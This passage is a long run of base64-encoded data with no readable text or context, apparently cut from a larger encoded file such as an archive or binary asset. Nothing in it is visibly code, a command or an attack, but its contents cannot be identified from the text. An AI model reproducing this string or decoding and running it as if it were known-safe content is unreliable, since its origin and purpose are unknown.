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
